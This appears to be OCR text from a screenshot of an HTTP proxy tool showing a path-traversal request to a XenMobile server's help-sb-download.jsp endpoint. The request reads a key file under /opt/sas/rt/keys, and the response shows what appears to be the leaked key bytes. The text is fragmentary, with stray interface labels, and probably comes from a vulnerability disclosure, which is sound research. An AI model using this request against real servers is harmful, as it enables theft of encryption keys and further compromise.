 Request
Raw Params Headers Hex
GET
/jsp/help-sb-download.jsp?sbFileName=../../../opt/sas/rt/keys/lQGKrlfWtad6lmxyFkUWNi2vF7INdfOf
iXzVX1I95g.txt HTTP/1.1
Host: xenmobile
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Length: 165
678488838877836810
[-21, -89, 94, 57, 85, 33, -15, -44, 45, -54, 51, 127, 65, -57, -103, -5, -122, 29, -76, -46,
-63, -41, 1, -21, -23, 48, 100, -24, 99, 35, 99, 92]
ChaBug